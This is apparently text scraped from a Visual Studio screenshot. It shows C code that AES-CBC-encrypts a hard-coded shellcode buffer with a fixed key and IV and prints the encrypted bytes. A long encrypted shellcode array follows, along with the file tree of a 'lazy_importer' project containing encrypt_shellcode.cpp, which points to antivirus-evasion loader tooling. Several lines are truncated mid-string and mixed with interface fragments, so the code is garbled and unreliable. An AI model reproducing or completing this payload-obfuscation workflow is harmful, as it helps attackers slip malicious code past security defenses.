 "\x71\x8b\xf1\xae\xd5\x65\x88\x73\x65\x82\x7a\x05\x51\xa5\xc4"
"\x07\xbe\x8b\xf1\xdf\x9e\x47\x6e\x73\x65\x71\xbb\x62\xbb\x0c"
"\x4f\x36\x16\x5f\xf6\x4a\xe6\x8f\x46\x0f\x74\xe2\x77\xd1\x65"
"\x50\x8e\x77\x50\xbf\x4e\x6c\x5e\x49\x
"\x90\x80\xf1\x59\xb0\xca\x4b\xd7";
SIZE_T bufSize = sizeof(buf);
unsigned char key[] = "fengwenhuafengwenhua
unsigned char iv[] = "\x01\x01\x01\x01\x01\
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_encrypt_buffer(&ctx, buf, bufSize);
printf("Encrypted buffer:\n");
printf("unsigned char buf[] =\n");
int count = 0;
for (int i = 0; i < bufSize - 1; i++) {
if (count == 0) {
printf("\"");
}
printf("\\x%02x", buf[i]);
count++;
if (count == 15) {
printf("\"\n");
count = 0;
}
}
printf("\";\n");
system("pause");
return 0;
}
未找到相关问题
CRLF
Microsoft Visual Studio 调试控制台
Encrypted buffer:
unsigned char buf[] =
"\x3c\x90\x5c\xd5\x78\x34\x35\xca\x5d\xc0\x8e\x85\x58\x73\x1b"
"\xf8\x77\x2c\xf1\x69\xa1\x9d\x52\xa0\x22\x3e\x21\xf1\x53\x43"
"\x38\x45\xd1\xa8\x2d\x0a\xc9\x28\xf6\x0d\x15\x6f\x01\xeb\xb9"
"\x0b\xcb\xc0\x47\x3f\xff\x7e\x96\x75\x9d\xad\xc6\xa6\x5a\x1f"
"\xef\x8b\xa6\xba\xc8\xe8\x3b\x99\xc0\x4c\xa3\xfe\xf8\xa0\x6f"
"\xaf\xd1\x6d\xaa\x7a\x9c\x44\xc1\x75\x46\x73\x61\xc3\xf0\x8d"
"\x3b\x37\xc8\x78\x69\xa3\x98\x15\xca\x01\x47\xdc\x60\x78\x29"
"\xbb\x55\x2d\x63\x8d\x19\xcc\x25\x41\xab\xf0\x98\xf2\x0b\xc1"
"\x89\xb0\x69\xa5\xd1\x68\xae\x1c\xe0\xa8\x61\xd0\x55\xa9\x43"
"\x8f\x9d\xf3\x92\xd7\x70\x89\x22\xe9\x96\xef\xa7\x2b\x91\x59"
"\x32\xb0\xc9\x78\x70\xc1\x80\xd1\xcd\x79\x0a\x22\x25\xad\x0c"
"\x1e\xc1\xf2\x4e\x7e\x5d\x88\x73\x1d\xff\x3e\x18\x34\xb3\xfc"
"\x7e\x46\x58\x6b\xad\xeb\xf2\x44\xca\xdf\x41\xea\xb0\x5b\x72"
"\xcb\x9f\x79\xee\x80\x02\x91\xe5\xb2\xe0\xfa\x2d\x5a\x54\x9e"
"\x56\x61\x8d\xd1\x77\xc5\x92\xbc\xa5\x78\x87\xe2\x34\xc4\x1d"
"\x58\xa6\xcf\xca\xf2\x7a\x1e\x23\xe6\xa1\xa8\xcb\xde\xe8\x3f"
"\xfd\x8c\x77\xb8\x46\xc7\x3e\x50\x16\x35\x1d\x92\xd1\x16\x04"
"\x7e\xf9\xe7\xc7\x66\xaf\xb1\xe8\x38\xc2\x81\x68\xd8\x7b\xc0"
"\xb8\x0e\x3e\xa7\x8c\xad\xe8\x95\x6d\x53\x33\x45\xfe\xa5\x5b"
"\x8e\x88\xbc\x9f\x77\x09\xcc\xef\x63\x8f\x68\xa0\xd8\x0d\xfb"
"\x7b\x90\xa8\x66\x07\xf1\x37\x11\x1d\x08\x94\x98\x02\x4f\x7c"
"\x88\xec\x6e\x4e\x95\xc0\xb8\xf2\xe0\xf5\xd4\xaf\x29\xac\x7e"
"\xdd\x42\x98\x6e\xf9\x6a\xa0\x53\x1d\x1c\x4c\x89\x34\xf7\xe0"
"\x26\xc6\x72\xf9\x2a\x2f\xbf\x85\xb3\x2d\xf0\x34\x4a\x4a\x12"
"\x71\x39\x48\xbe\x51\xcb\x54\x15\x3d\x2e\x01\x94\xa9\x75\x3e"
"\xc6\x98\x15\x36\x7f\xcf\x77\x33\xce\x4c\xe3\x5d\xfe\x2c\xbb"
"\xd9\x09\xa5\xc2\x90\x01\x7e\x88\x7d\xf3\xfb\xdc\xa9\x93\x07"
"\xaa\xc8\x5e\x68\x05\x7e\xd9\xb3\x2c\x54\xc0\xf9\x4a\x4b\x31"
"\x62\x4e\xc0\x35\x2d\x20\xb4\xaf\x3a\xcd\x26\xe9\xcc\x50\xa3"
"\x4c\x02\xce\xe5\xbb\x96\xc3\xcd\x85\x75\x82\xe0\x44\x6f\x55"
"\x61\xbe\xf9\xaa\x46\x49\x4f\x01\x38\x91\x0f\x8f\xfb\x02\xbf"
"\x89\x3f\xe3\x1e\x1b\x63\x77\xfe\x0e\x69\xdf\x89\x22\x20\x5e"
"\x0c\xf3\x76\x80\x95\x6f\xf3\xee\x3e\x9f\xb1\x75\xbf\x44\x3d"
"\xb5\x4b\xab\x7d\x03\x86\xb0\xdc";
请按任意键继续. . .
搜索解决方案资源管理器(Ctrl+;)
解决方案"lazy_importer"(1 个项目/共 1 个)
lazy_importer
引用
外部依赖项
头文件
aes.h
aes.hpp
源文件
aes.c
encrypt_shellcode.cpp
lazy_importer.cpp
资源文件
VA View
VA Outline
解决方案资源...
Git 更改
属性